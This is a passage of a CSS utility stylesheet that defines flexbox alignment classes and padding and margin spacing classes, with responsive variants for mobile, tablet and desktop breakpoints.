  .justify-content-mb-between {
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .justify-content-mb-around {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
@media (min-width: 768px) {
  .justify-content-tb-start {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .justify-content-tb-end {
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
  .justify-content-tb-center {
    -ms-flex-pack: center;
    justify-content: center;
  }
  .justify-content-tb-between {
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .justify-content-tb-around {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
@media (min-width: 992px) {
  .justify-content-des-start {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .justify-content-des-end {
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
  .justify-content-des-center {
    -ms-flex-pack: center;
    justify-content: center;
  }
  .justify-content-des-between {
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .justify-content-des-around {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
.align-items-start {
  -ms-flex-align: start;
  align-items: flex-start;
}
.align-items-end {
  -ms-flex-align: end;
  align-items: flex-end;
}
.align-items-center {
  -ms-flex-align: center;
  align-items: center;
}
.align-items-baseline {
  -ms-flex-align: baseline;
  align-items: baseline;
}
.align-items-stretch {
  -ms-flex-align: stretch;
  align-items: stretch;
}
@media (max-width: 767.98px) {
  .align-items-mb-start {
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .align-items-mb-end {
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .align-items-mb-center {
    -ms-flex-align: center;
    align-items: center;
  }
  .align-items-mb-baseline {
    -ms-flex-align: baseline;
    align-items: baseline;
  }
  .align-items-mb-stretch {
    -ms-flex-align: stretch;
    align-items: stretch;
  }
}
@media (min-width: 768px) {
  .align-items-tb-start {
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .align-items-tb-end {
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .align-items-tb-center {
    -ms-flex-align: center;
    align-items: center;
  }
  .align-items-tb-baseline {
    -ms-flex-align: baseline;
    align-items: baseline;
  }
  .align-items-tb-stretch {
    -ms-flex-align: stretch;
    align-items: stretch;
  }
}
@media (min-width: 992px) {
  .align-items-des-start {
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .align-items-des-end {
    -ms-flex-align: end;
    align-items: flex-end;
  }
  .align-items-des-center {
    -ms-flex-align: center;
    align-items: center;
  }
  .align-items-des-baseline {
    -ms-flex-align: baseline;
    align-items: baseline;
  }
  .align-items-des-stretch {
    -ms-flex-align: stretch;
    align-items: stretch;
  }
}
.align-content-start {
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
.align-content-end {
  -ms-flex-line-pack: end;
  align-content: flex-end;
}
.align-content-center {
  -ms-flex-line-pack: center;
  align-content: center;
}
.align-content-between {
  -ms-flex-line-pack: justify;
  align-content: space-between;
}
.align-content-around {
  -ms-flex-line-pack: distribute;
  align-content: space-around;
}
.align-content-stretch {
  -ms-flex-line-pack: stretch;
  align-content: stretch;
}
@media (max-width: 767.98px) {
  .align-content-mb-start {
    -ms-flex-line-pack: start;
    align-content: flex-start;
  }
  .align-content-mb-end {
    -ms-flex-line-pack: end;
    align-content: flex-end;
  }
  .align-content-mb-center {
    -ms-flex-line-pack: center;
    align-content: center;
  }
  .align-content-mb-between {
    -ms-flex-line-pack: justify;
    align-content: space-between;
  }
  .align-content-mb-around {
    -ms-flex-line-pack: distribute;
    align-content: space-around;
  }
  .align-content-mb-stretch {
    -ms-flex-line-pack: stretch;
    align-content: stretch;
  }
}
@media (min-width: 768px) {
  .align-content-tb-start {
    -ms-flex-line-pack: start;
    align-content: flex-start;
  }
  .align-content-tb-end {
    -ms-flex-line-pack: end;
    align-content: flex-end;
  }
  .align-content-tb-center {
    -ms-flex-line-pack: center;
    align-content: center;
  }
  .align-content-tb-between {
    -ms-flex-line-pack: justify;
    align-content: space-between;
  }
  .align-content-tb-around {
    -ms-flex-line-pack: distribute;
    align-content: space-around;
  }
  .align-content-tb-stretch {
    -ms-flex-line-pack: stretch;
    align-content: stretch;
  }
}
@media (min-width: 992px) {
  .align-content-des-start {
    -ms-flex-line-pack: start;
    align-content: flex-start;
  }
  .align-content-des-end {
    -ms-flex-line-pack: end;
    align-content: flex-end;
  }
  .align-content-des-center {
    -ms-flex-line-pack: center;
    align-content: center;
  }
  .align-content-des-between {
    -ms-flex-line-pack: justify;
    align-content: space-between;
  }
  .align-content-des-around {
    -ms-flex-line-pack: distribute;
    align-content: space-around;
  }
  .align-content-des-stretch {
    -ms-flex-line-pack: stretch;
    align-content: stretch;
  }
}
.align-self-auto {
  -ms-flex-item-align: auto;
  align-self: auto;
}
.align-self-start {
  -ms-flex-item-align: start;
  align-self: flex-start;
}
.align-self-end {
  -ms-flex-item-align: end;
  align-self: flex-end;
}
.align-self-center {
  -ms-flex-item-align: center;
  align-self: center;
}
.align-self-baseline {
  -ms-flex-item-align: baseline;
  align-self: baseline;
}
.align-self-stretch {
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
@media (max-width: 767.98px) {
  .align-self-mb-auto {
    -ms-flex-item-align: auto;
    align-self: auto;
  }
  .align-self-mb-start {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .align-self-mb-end {
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
  .align-self-mb-center {
    -ms-flex-item-align: center;
    align-self: center;
  }
  .align-self-mb-baseline {
    -ms-flex-item-align: baseline;
    align-self: baseline;
  }
  .align-self-mb-stretch {
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
}
@media (min-width: 768px) {
  .align-self-tb-auto {
    -ms-flex-item-align: auto;
    align-self: auto;
  }
  .align-self-tb-start {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .align-self-tb-end {
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
  .align-self-tb-center {
    -ms-flex-item-align: center;
    align-self: center;
  }
  .align-self-tb-baseline {
    -ms-flex-item-align: baseline;
    align-self: baseline;
  }
  .align-self-tb-stretch {
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
}
@media (min-width: 992px) {
  .align-self-des-auto {
    -ms-flex-item-align: auto;
    align-self: auto;
  }
  .align-self-des-start {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .align-self-des-end {
    -ms-flex-item-align: end;
    align-self: flex-end;
  }
  .align-self-des-center {
    -ms-flex-item-align: center;
    align-self: center;
  }
  .align-self-des-baseline {
    -ms-flex-item-align: baseline;
    align-self: baseline;
  }
  .align-self-des-stretch {
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
}
.pd-0 {
  padding: 0;
}
.pd-5 {
  padding: 5px;
}
.pd-10 {
  padding: 10px;
}
.pd-15 {
  padding: 15px;
}
.pd-20 {
  padding: 20px;
}
.pd-25 {
  padding: 25px;
}
.pd-30 {
  padding: 30px;
}
.pd-35 {
  padding: 35px;
}
.pd-40 {
  padding: 40px;
}
.pd-45 {
  padding: 45px;
}
.pd-50 {
  padding: 50px;
}
.pd-55 {
  padding: 55px;
}
.pd-60 {
  padding: 60px;
}
.pd-65 {
  padding: 65px;
}
.pd-70 {
  padding: 70px;
}
.pd-75 {
  padding: 75px;
}
.pd-top-0 {
  padding-top: 0;
}
.pd-top-5 {
  padding-top: 5px;
}
.pd-top-10 {
  padding-top: 10px;
}
.pd-top-15 {
  padding-top: 15px;
}
.pd-top-20 {
  padding-top: 20px;
}
.pd-top-25 {
  padding-top: 25px;
}
.pd-top-30 {
  padding-top: 30px;
}
.pd-top-35 {
  padding-top: 35px;
}
.pd-top-40 {
  padding-top: 40px;
}
.pd-top-45 {
  padding-top: 45px;
}
.pd-top-50 {
  padding-top: 50px;
}
.pd-top-55 {
  padding-top: 55px;
}
.pd-top-60 {
  padding-top: 60px;
}
.pd-top-65 {
  padding-top: 65px;
}
.pd-top-70 {
  padding-top: 70px;
}
.pd-top-75 {
  padding-top: 75px;
}
.pd-bottom-0 {
  padding-bottom: 0;
}
.pd-bottom-5 {
  padding-bottom: 5px;
}
.pd-bottom-10 {
  padding-bottom: 10px;
}
.pd-bottom-15 {
  padding-bottom: 15px;
}
.pd-bottom-20 {
  padding-bottom: 20px;
}
.pd-bottom-25 {
  padding-bottom: 25px;
}
.pd-bottom-30 {
  padding-bottom: 30px;
}
.pd-bottom-35 {
  padding-bottom: 35px;
}
.pd-bottom-40 {
  padding-bottom: 40px;
}
.pd-bottom-45 {
  padding-bottom: 45px;
}
.pd-bottom-50 {
  padding-bottom: 50px;
}
.pd-bottom-55 {
  padding-bottom: 55px;
}
.pd-bottom-60 {
  padding-bottom: 60px;
}
.pd-bottom-65 {
  padding-bottom: 65px;
}
.pd-bottom-70 {
  padding-bottom: 70px;
}
.pd-bottom-75 {
  padding-bottom: 75px;
}
.pd-left-0 {
  padding-left: 0;
}
.pd-left-5 {
  padding-left: 5px;
}
.pd-left-10 {
  padding-left: 10px;
}
.pd-left-15 {
  padding-left: 15px;
}
.pd-left-20 {
  padding-left: 20px;
}
.pd-left-25 {
  padding-left: 25px;
}
.pd-left-30 {
  padding-left: 30px;
}
.pd-left-35 {
  padding-left: 35px;
}
.pd-left-40 {
  padding-left: 40px;
}
.pd-left-45 {
  padding-left: 45px;
}
.pd-left-50 {
  padding-left: 50px;
}
.pd-left-55 {
  padding-left: 55px;
}
.pd-left-60 {
  padding-left: 60px;
}
.pd-left-65 {
  padding-left: 65px;
}
.pd-left-70 {
  padding-left: 70px;
}
.pd-left-75 {
  padding-left: 75px;
}
.pd-right-0 {
  padding-right: 0;
}
.pd-right-5 {
  padding-right: 5px;
}
.pd-right-10 {
  padding-right: 10px;
}
.pd-right-15 {
  padding-right: 15px;
}
.pd-right-20 {
  padding-right: 20px;
}
.pd-right-25 {
  padding-right: 25px;
}
.pd-right-30 {
  padding-right: 30px;
}
.pd-right-35 {
  padding-right: 35px;
}
.pd-right-40 {
  padding-right: 40px;
}
.pd-right-45 {
  padding-right: 45px;
}
.pd-right-50 {
  padding-right: 50px;
}
.pd-right-55 {
  padding-right: 55px;
}
.pd-right-60 {
  padding-right: 60px;
}
.pd-right-65 {
  padding-right: 65px;
}
.pd-right-70 {
  padding-right: 70px;
}
.pd-right-75 {
  padding-right: 75px;
}
@media (max-width: 767.98px) {
  .pd-mb-0 {
    padding: 0;
  }
  .pd-mb-5 {
    padding: 5px;
  }
  .pd-mb-10 {
    padding: 10px;
  }
  .pd-mb-15 {
    padding: 15px;
  }
  .pd-mb-20 {
    padding: 20px;
  }
  .pd-mb-25 {
    padding: 25px;
  }
  .pd-mb-30 {
    padding: 30px;
  }
  .pd-mb-35 {
    padding: 35px;
  }
  .pd-mb-40 {
    padding: 40px;
  }
  .pd-mb-45 {
    padding: 45px;
  }
  .pd-mb-50 {
    padding: 50px;
  }
  .pd-mb-55 {
    padding: 55px;
  }
  .pd-mb-60 {
    padding: 60px;
  }
  .pd-mb-65 {
    padding: 65px;
  }
  .pd-mb-70 {
    padding: 70px;
  }
  .pd-mb-75 {
    padding: 75px;
  }
  .pd-mb-top-0 {
    padding-top: 0;
  }
  .pd-mb-top-5 {
    padding-top: 5px;
  }
  .pd-mb-top-10 {
    padding-top: 10px;
  }
  .pd-mb-top-15 {
    padding-top: 15px;
  }
  .pd-mb-top-20 {
    padding-top: 20px;
  }
  .pd-mb-top-25 {
    padding-top: 25px;
  }
  .pd-mb-top-30 {
    padding-top: 30px;
  }
  .pd-mb-top-35 {
    padding-top: 35px;
  }
  .pd-mb-top-40 {
    padding-top: 40px;
  }
  .pd-mb-top-45 {
    padding-top: 45px;
  }
  .pd-mb-top-50 {
    padding-top: 50px;
  }
  .pd-mb-top-55 {
    padding-top: 55px;
  }
  .pd-mb-top-60 {
    padding-top: 60px;
  }
  .pd-mb-top-65 {
    padding-top: 65px;
  }
  .pd-mb-top-70 {
    padding-top: 70px;
  }
  .pd-mb-top-75 {
    padding-top: 75px;
  }
  .pd-mb-bottom-0 {
    padding-bottom: 0;
  }
  .pd-mb-bottom-5 {
    padding-bottom: 5px;
  }
  .pd-mb-bottom-10 {
    padding-bottom: 10px;
  }
  .pd-mb-bottom-15 {
    padding-bottom: 15px;
  }
  .pd-mb-bottom-20 {
    padding-bottom: 20px;
  }
  .pd-mb-bottom-25 {
    padding-bottom: 25px;
  }
  .pd-mb-bottom-30 {
    padding-bottom: 30px;
  }
  .pd-mb-bottom-35 {
    padding-bottom: 35px;
  }
  .pd-mb-bottom-40 {
    padding-bottom: 40px;
  }
  .pd-mb-bottom-45 {
    padding-bottom: 45px;
  }
  .pd-mb-bottom-50 {
    padding-bottom: 50px;
  }
  .pd-mb-bottom-55 {
    padding-bottom: 55px;
  }
  .pd-mb-bottom-60 {
    padding-bottom: 60px;
  }
  .pd-mb-bottom-65 {
    padding-bottom: 65px;
  }
  .pd-mb-bottom-70 {
    padding-bottom: 70px;
  }
  .pd-mb-bottom-75 {
    padding-bottom: 75px;
  }
  .pd-mb-left-0 {
    padding-left: 0;
  }
  .pd-mb-left-5 {
    padding-left: 5px;
  }
  .pd-mb-left-10 {
    padding-left: 10px;
  }
  .pd-mb-left-15 {
    padding-left: 15px;
  }
  .pd-mb-left-20 {
    padding-left: 20px;
  }
  .pd-mb-left-25 {
    padding-left: 25px;
  }
  .pd-mb-left-30 {
    padding-left: 30px;
  }
  .pd-mb-left-35 {
    padding-left: 35px;
  }
  .pd-mb-left-40 {
    padding-left: 40px;
  }
  .pd-mb-left-45 {
    padding-left: 45px;
  }
  .pd-mb-left-50 {
    padding-left: 50px;
  }
  .pd-mb-left-55 {
    padding-left: 55px;
  }
  .pd-mb-left-60 {
    padding-left: 60px;
  }
  .pd-mb-left-65 {
    padding-left: 65px;
  }
  .pd-mb-left-70 {
    padding-left: 70px;
  }
  .pd-mb-left-75 {
    padding-left: 75px;
  }
  .pd-mb-right-0 {
    padding-right: 0;
  }
  .pd-mb-right-5 {
    padding-right: 5px;
  }
  .pd-mb-right-10 {
    padding-right: 10px;
  }
  .pd-mb-right-15 {
    padding-right: 15px;
  }
  .pd-mb-right-20 {
    padding-right: 20px;
  }
  .pd-mb-right-25 {
    padding-right: 25px;
  }
  .pd-mb-right-30 {
    padding-right: 30px;
  }
  .pd-mb-right-35 {
    padding-right: 35px;
  }
  .pd-mb-right-40 {
    padding-right: 40px;
  }
  .pd-mb-right-45 {
    padding-right: 45px;
  }
  .pd-mb-right-50 {
    padding-right: 50px;
  }
  .pd-mb-right-55 {
    padding-right: 55px;
  }
  .pd-mb-right-60 {
    padding-right: 60px;
  }
  .pd-mb-right-65 {
    padding-right: 65px;
  }
  .pd-mb-right-70 {
    padding-right: 70px;
  }
  .pd-mb-right-75 {
    padding-right: 75px;
  }
}
@media (min-width: 768px) {
  .pd-tb-0 {
    padding: 0;
  }
  .pd-tb-5 {
    padding: 5px;
  }
  .pd-tb-10 {
    padding: 10px;
  }
  .pd-tb-15 {
    padding: 15px;
  }
  .pd-tb-20 {
    padding: 20px;
  }
  .pd-tb-25 {
    padding: 25px;
  }
  .pd-tb-30 {
    padding: 30px;
  }
  .pd-tb-35 {
    padding: 35px;
  }
  .pd-tb-40 {
    padding: 40px;
  }
  .pd-tb-45 {
    padding: 45px;
  }
  .pd-tb-50 {
    padding: 50px;
  }
  .pd-tb-55 {
    padding: 55px;
  }
  .pd-tb-60 {
    padding: 60px;
  }
  .pd-tb-65 {
    padding: 65px;
  }
  .pd-tb-70 {
    padding: 70px;
  }
  .pd-tb-75 {
    padding: 75px;
  }
  .pd-tb-top-0 {
    padding-top: 0;
  }
  .pd-tb-top-5 {
    padding-top: 5px;
  }
  .pd-tb-top-10 {
    padding-top: 10px;
  }
  .pd-tb-top-15 {
    padding-top: 15px;
  }
  .pd-tb-top-20 {
    padding-top: 20px;
  }
  .pd-tb-top-25 {
    padding-top: 25px;
  }
  .pd-tb-top-30 {
    padding-top: 30px;
  }
  .pd-tb-top-35 {
    padding-top: 35px;
  }
  .pd-tb-top-40 {
    padding-top: 40px;
  }
  .pd-tb-top-45 {
    padding-top: 45px;
  }
  .pd-tb-top-50 {
    padding-top: 50px;
  }
  .pd-tb-top-55 {
    padding-top: 55px;
  }
  .pd-tb-top-60 {
    padding-top: 60px;
  }
  .pd-tb-top-65 {
    padding-top: 65px;
  }
  .pd-tb-top-70 {
    padding-top: 70px;
  }
  .pd-tb-top-75 {
    padding-top: 75px;
  }
  .pd-tb-bottom-0 {
    padding-bottom: 0;
  }
  .pd-tb-bottom-5 {
    padding-bottom: 5px;
  }
  .pd-tb-bottom-10 {
    padding-bottom: 10px;
  }
  .pd-tb-bottom-15 {
    padding-bottom: 15px;
  }
  .pd-tb-bottom-20 {
    padding-bottom: 20px;
  }
  .pd-tb-bottom-25 {
    padding-bottom: 25px;
  }
  .pd-tb-bottom-30 {
    padding-bottom: 30px;
  }
  .pd-tb-bottom-35 {
    padding-bottom: 35px;
  }
  .pd-tb-bottom-40 {
    padding-bottom: 40px;
  }
  .pd-tb-bottom-45 {
    padding-bottom: 45px;
  }
  .pd-tb-bottom-50 {
    padding-bottom: 50px;
  }
  .pd-tb-bottom-55 {
    padding-bottom: 55px;
  }
  .pd-tb-bottom-60 {
    padding-bottom: 60px;
  }
  .pd-tb-bottom-65 {
    padding-bottom: 65px;
  }
  .pd-tb-bottom-70 {
    padding-bottom: 70px;
  }
  .pd-tb-bottom-75 {
    padding-bottom: 75px;
  }
  .pd-tb-left-0 {
    padding-left: 0;
  }
  .pd-tb-left-5 {
    padding-left: 5px;
  }
  .pd-tb-left-10 {
    padding-left: 10px;
  }
  .pd-tb-left-15 {
    padding-left: 15px;
  }
  .pd-tb-left-20 {
    padding-left: 20px;
  }
  .pd-tb-left-25 {
    padding-left: 25px;
  }
  .pd-tb-left-30 {
    padding-left: 30px;
  }
  .pd-tb-left-35 {
    padding-left: 35px;
  }
  .pd-tb-left-40 {
    padding-left: 40px;
  }
  .pd-tb-left-45 {
    padding-left: 45px;
  }
  .pd-tb-left-50 {
    padding-left: 50px;
  }
  .pd-tb-left-55 {
    padding-left: 55px;
  }
  .pd-tb-left-60 {
    padding-left: 60px;
  }
  .pd-tb-left-65 {
    padding-left: 65px;
  }
  .pd-tb-left-70 {
    padding-left: 70px;
  }
  .pd-tb-left-75 {
    padding-left: 75px;
  }
  .pd-tb-right-0 {
    padding-right: 0;
  }
  .pd-tb-right-5 {
    padding-right: 5px;
  }
  .pd-tb-right-10 {
    padding-right: 10px;
  }
  .pd-tb-right-15 {
    padding-right: 15px;
  }
  .pd-tb-right-20 {
    padding-right: 20px;
  }
  .pd-tb-right-25 {
    padding-right: 25px;
  }
  .pd-tb-right-30 {
    padding-right: 30px;
  }
  .pd-tb-right-35 {
    padding-right: 35px;
  }
  .pd-tb-right-40 {
    padding-right: 40px;
  }
  .pd-tb-right-45 {
    padding-right: 45px;
  }
  .pd-tb-right-50 {
    padding-right: 50px;
  }
  .pd-tb-right-55 {
    padding-right: 55px;
  }
  .pd-tb-right-60 {
    padding-right: 60px;
  }
  .pd-tb-right-65 {
    padding-right: 65px;
  }
  .pd-tb-right-70 {
    padding-right: 70px;
  }
  .pd-tb-right-75 {
    padding-right: 75px;
  }
}
@media (min-width: 992px) {
  .pd-des-0 {
    padding: 0;
  }
  .pd-des-5 {
    padding: 5px;
  }
  .pd-des-10 {
    padding: 10px;
  }
  .pd-des-15 {
    padding: 15px;
  }
  .pd-des-20 {
    padding: 20px;
  }
  .pd-des-25 {
    padding: 25px;
  }
  .pd-des-30 {
    padding: 30px;
  }
  .pd-des-35 {
    padding: 35px;
  }
  .pd-des-40 {
    padding: 40px;
  }
  .pd-des-45 {
    padding: 45px;
  }
  .pd-des-50 {
    padding: 50px;
  }
  .pd-des-55 {
    padding: 55px;
  }
  .pd-des-60 {
    padding: 60px;
  }
  .pd-des-65 {
    padding: 65px;
  }
  .pd-des-70 {
    padding: 70px;
  }
  .pd-des-75 {
    padding: 75px;
  }
  .pd-des-top-0 {
    padding-top: 0;
  }
  .pd-des-top-5 {
    padding-top: 5px;
  }
  .pd-des-top-10 {
    padding-top: 10px;
  }
  .pd-des-top-15 {
    padding-top: 15px;
  }
  .pd-des-top-20 {
    padding-top: 20px;
  }
  .pd-des-top-25 {
    padding-top: 25px;
  }
  .pd-des-top-30 {
    padding-top: 30px;
  }
  .pd-des-top-35 {
    padding-top: 35px;
  }
  .pd-des-top-40 {
    padding-top: 40px;
  }
  .pd-des-top-45 {
    padding-top: 45px;
  }
  .pd-des-top-50 {
    padding-top: 50px;
  }
  .pd-des-top-55 {
    padding-top: 55px;
  }
  .pd-des-top-60 {
    padding-top: 60px;
  }
  .pd-des-top-65 {
    padding-top: 65px;
  }
  .pd-des-top-70 {
    padding-top: 70px;
  }
  .pd-des-top-75 {
    padding-top: 75px;
  }
  .pd-des-bottom-0 {
    padding-bottom: 0;
  }
  .pd-des-bottom-5 {
    padding-bottom: 5px;
  }
  .pd-des-bottom-10 {
    padding-bottom: 10px;
  }
  .pd-des-bottom-15 {
    padding-bottom: 15px;
  }
  .pd-des-bottom-20 {
    padding-bottom: 20px;
  }
  .pd-des-bottom-25 {
    padding-bottom: 25px;
  }
  .pd-des-bottom-30 {
    padding-bottom: 30px;
  }
  .pd-des-bottom-35 {
    padding-bottom: 35px;
  }
  .pd-des-bottom-40 {
    padding-bottom: 40px;
  }
  .pd-des-bottom-45 {
    padding-bottom: 45px;
  }
  .pd-des-bottom-50 {
    padding-bottom: 50px;
  }
  .pd-des-bottom-55 {
    padding-bottom: 55px;
  }
  .pd-des-bottom-60 {
    padding-bottom: 60px;
  }
  .pd-des-bottom-65 {
    padding-bottom: 65px;
  }
  .pd-des-bottom-70 {
    padding-bottom: 70px;
  }
  .pd-des-bottom-75 {
    padding-bottom: 75px;
  }
  .pd-des-left-0 {
    padding-left: 0;
  }
  .pd-des-left-5 {
    padding-left: 5px;
  }
  .pd-des-left-10 {
    padding-left: 10px;
  }
  .pd-des-left-15 {
    padding-left: 15px;
  }
  .pd-des-left-20 {
    padding-left: 20px;
  }
  .pd-des-left-25 {
    padding-left: 25px;
  }
  .pd-des-left-30 {
    padding-left: 30px;
  }
  .pd-des-left-35 {
    padding-left: 35px;
  }
  .pd-des-left-40 {
    padding-left: 40px;
  }
  .pd-des-left-45 {
    padding-left: 45px;
  }
  .pd-des-left-50 {
    padding-left: 50px;
  }
  .pd-des-left-55 {
    padding-left: 55px;
  }
  .pd-des-left-60 {
    padding-left: 60px;
  }
  .pd-des-left-65 {
    padding-left: 65px;
  }
  .pd-des-left-70 {
    padding-left: 70px;
  }
  .pd-des-left-75 {
    padding-left: 75px;
  }
  .pd-des-right-0 {
    padding-right: 0;
  }
  .pd-des-right-5 {
    padding-right: 5px;
  }
  .pd-des-right-10 {
    padding-right: 10px;
  }
  .pd-des-right-15 {
    padding-right: 15px;
  }
  .pd-des-right-20 {
    padding-right: 20px;
  }
  .pd-des-right-25 {
    padding-right: 25px;
  }
  .pd-des-right-30 {
    padding-right: 30px;
  }
  .pd-des-right-35 {
    padding-right: 35px;
  }
  .pd-des-right-40 {
    padding-right: 40px;
  }
  .pd-des-right-45 {
    padding-right: 45px;
  }
  .pd-des-right-50 {
    padding-right: 50px;
  }
  .pd-des-right-55 {
    padding-right: 55px;
  }
  .pd-des-right-60 {
    padding-right: 60px;
  }
  .pd-des-right-65 {
    padding-right: 65px;
  }
  .pd-des-right-70 {
    padding-right: 70px;
  }
  .pd-des-right-75 {
    padding-right: 75px;
  }
}
/* Margin Class */
.mg-0 {
  margin: 0;
}
.mg-5 {
  margin: 5px;
}
.mg-10 {
  margin: 10px;
}
.mg-15 {
  margin: 15px;
}
.mg-20 {
  margin: 20px;
}
.mg-25 {
  margin: 25px;
}
.mg-30 {
  margin: 30px;
}
.mg-35 {
  margin: 35px;
}
.mg-40 {
  margin: 40px;
}
.mg-45 {
  margin: 45px;
}
.mg-50 {
  margin: 50px;
}
.mg-55 {
  margin: 55px;
}
.mg-60 {
  margin: 60px;
}
.mg-65 {
  margin: 65px;
}
.mg-70 {
  margin: 70px;
}
.mg-75 {
  margin: 75px;
}
.mg-top-0 {
  margin-top: 0;
}
.mg-top-5 {
  margin-top: 5px;
}
.mg-top-10 {
  margin-top: 10px;
}
.mg-top-15 {
  margin-top: 15px;
}
.mg-top-20 {
  margin-top: 20px;
}
.mg-top-25 {
  margin-top: 25px;
}
.mg-top-30 {
  margin-top: 30px;
}
.mg-top-35 {
  margin-top: 35px;
}
.mg-top-40 {
  margin-top: 40px;
}
.mg-top-45 {
  margin-top: 45px;
}
.mg-top-50 {
  margin-top: 50px;
}
.mg-top-55 {
  margin-top: 55px;
}
.mg-top-60 {
  margin-top: 60px;
}
.mg-top-65 {
  margin-top: 65px;
}
.mg-top-70 {
  margin-top: 70px;
}
.mg-top-75 {
  margin-top: 75px;
}
.mg-bottom-0 {
  margin-bottom: 0;
}
.mg-bottom-5 {
  margin-bottom: 5px;
}
.mg-bottom-10 {
  margin-bottom: 10px;
}
.mg-bottom-15 {
  margin-bottom: 15px;
}
.mg-bottom-20 {
  margin-bottom: 20px;
}
.mg-bottom-25 {
  margin-bottom: 25px;
}
.mg-bottom-30 {
  margin-bottom: 30px;
}
.mg-bottom-35 {
  margin-bottom: 35px;
}
.mg-bottom-40 {
  margin-bottom: 40px;
}
.mg-bottom-45 {
  margin-bottom: 45px;
}
.mg-bottom-50 {
  margin-bottom: 50px;
}
.mg-bottom-55 {
  margin-bottom: 55px;
}
.mg-bottom-60 {
  margin-bottom: 60px;
}
.mg-bottom-65 {
  margin-bottom: 65px;
}
.mg-bottom-70 {
  margin-bottom: 70px;
}
.mg-bottom-75 {
  margin-bottom: 75px;
}
.mg-bottom-100 {
  margin-bottom: 100px;
}
.mg-left-0 {
  margin-left: 0;
}
.mg-left-5 {
  margin-left: 5px;
}
.mg-left-10 {
  margin-left: 10px;
}
.mg-left-15 {
  margin-left: 15px;
}
.mg-left-20 {
  margin-left: 20px;
}
.mg-left-25 {
  margin-left: 25px;
}
.mg-left-30 {
  margin-left: 30px;
}
.mg-left-35 {
  margin-left: 35px;
}
.mg-left-40 {
  margin-left: 40px;
}
.mg-left-45 {
  margin-left: 45px;
}
.mg-left-50 {
  margin-left: 50px;
}
.mg-left-55 {
  margin-left: 55px;
}
.mg-left-60 {
  margin-left: 60px;
}
.mg-left-65 {
  margin-left: 65px;
}
.mg-left-70 {
  margin-left: 70px;
}
.mg-left-75 {
  margin-left: 75px;
}
.mg-right-0 {
  margin-right: 0;
}
.mg-right-5 {
  margin-right: 5px;
}
.mg-right-10 {
  margin-right: 10px;
}
.mg-right-15 {
  margin-right: 15px;
}
.mg-right-20 {
  margin-right: 20px;
}
.mg-right-25 {
  margin-right: 25px;
}
.mg-right-30 {
  margin-right: 30px;
}
.mg-right-35 {
  margin-right: 35px;
}
.mg-right-40 {
  margin-right: 40px;
}
.mg-right-45 {
  margin-right: 45px;
}
.mg-right-50 {
  margin-right: 50px;
}
.mg-right-55 {
  margin-right: 55px;
}
.mg-right-60 {
  margin-right: 60px;
}
.mg-right-65 {
  margin-right: 65px;
}
.mg-right-70 {
  margin-right: 70px;
}
.mg-right-75 {
  margin-right: 75px;
}
@media (max-width: 767.98px) {
  .mg-mb-0 {
    margin: 0;
  }
  .mg-mb-5 {
    margin: 5px;
  }
  .mg-mb-10 {
    margin: 10px;
  }
  .mg-mb-15 {
    margin: 15px;
  }
  .mg-mb-20 {
    margin: 20px;
  }
  .mg-mb-25 {
    margin: 25px;
  }
  .mg-mb-30 {
    margin: 30px;
  }
  .mg-mb-35 {
    margin: 35px;
  }
  .mg-mb-40 {
    margin: 40px;
  }
  .mg-mb-45 {
    margin: 45px;
  }
  .mg-mb-50 {
    margin: 50px;
  }
  .mg-mb-55 {
    margin: 55px;
  }
  .mg-mb-60 {
    margin: 60px;
  }
  .mg-mb-65 {
    margin: 65px;
  }
  .mg-mb-70 {
    margin: 70px;
  }
  .mg-mb-75 {
    margin: 75px;
  }
  .mg-mb-top-0 {
    margin-top: 0;
  }
  .mg-mb-top-5 {
    margin-top: 5px;
  }
  .mg-mb-top-10 {
    margin-top: 10px;
  }
  .mg-mb-top-15 {
    margin-top: 15px;
  }
  .mg-mb-top-20 {
    margin-top: 20px;
  }
  .mg-mb-top-25 {
    margin-top: 25px;
  }
  .mg-mb-top-30 {
    margin-top: 30px;
  }
  .mg-mb-top-35 {
    margin-top: 35px;
  }
  .mg-mb-top-40 {
    margin-top: 40px;
  }
  .mg-mb-top-45 {
    margin-top: 45px;
  }
  .mg-mb-top-50 {
    margin-top: 50px;
  }
  .mg-mb-top-55 {
    margin-top: 55px;
  }
  .mg-mb-top-60 {
    margin-top: 60px;
  }
  .mg-mb-top-65 {
    margin-top: 65px;
  }
  .mg-mb-top-70 {
    margin-top: 70px;
  }
  .mg-mb-top-75 {
    margin-top: 75px;
  }
  .mg-mb-bottom-0 {
    margin-bottom: 0;
  }
  .mg-mb-bottom-5 {
    margin-bottom: 5px;
  }
  .mg-mb-bottom-10 {
    margin-bottom: 10px;
  }
  .mg-mb-bottom-15 {
    margin-bottom: 15px;
  }
  .mg-mb-bottom-20 {
    margin-bottom: 20px;
  }
  .mg-mb-bottom-25 {
    margin-bottom: 25px;
  }
  .mg-mb-bottom-30 {
    margin-bottom: 30px;
  }
  .mg-mb-bottom-35 {
    margin-bottom: 35px;
  }
  .mg-mb-bottom-40 {
    margin-bottom: 40px;
  }
  .mg-mb-bottom-45 {
    margin-bottom: 45px;
  }
  .mg-mb-bottom-50 {
    margin-bottom: 50px;
  }
  .mg-mb-bottom-55 {
    margin-bottom: 55px;
  }
  .mg-mb-bottom-60 {
